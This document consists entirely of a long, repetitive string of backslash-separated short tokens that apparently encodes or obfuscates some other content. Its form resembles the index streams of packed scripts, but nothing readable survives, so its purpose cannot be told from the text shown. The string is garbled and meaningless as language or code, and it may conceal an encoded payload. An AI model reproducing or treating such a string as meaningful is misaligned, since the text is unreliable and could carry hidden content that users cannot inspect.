\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Q\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\p\\a\\b\\p\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\D\\a\\R\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\p\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\Y\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\Y\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\X\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\M\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\p\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\b\\a\\k\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\14\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\14\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\R\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\R\\a\\v\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\R\\a\\k\\a\\D\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Z\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Q\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\p\\a\\b\\p\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\D\\a\\R\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\p\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\Y\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\i\\a\\p\\a\\n\\a\\b\\1a\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\b\\p\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\N\\a\\b\\r\\a\\e\\a\\i\\a\\N\\a\\b\\o\\a\\k\\a\\e\\a\\N\\a\\b\\s\\a\\e\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\q\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\X\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\c\\a\\b\\X\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\X\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\b\\b\\a\\U\\a\\m\\a\\b\\X\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\o\\a\\n\\a\\b\\1a\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\c\\a\\b\\16\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\b\\Q\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\c\\a\\b\\16\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\C\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\b\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\b\\b\\a\\l\\a\\m\\a\\b\\i\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\12\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\W\\a\\k\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\14\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\14\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\R\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\R\\a\\v\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\R\\a\\k\\a\\D\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Z\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Q\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\p\\a\\b\\p\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\D\\a\\R\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\p\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\Y\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\Y\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\X\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\W\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\T\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\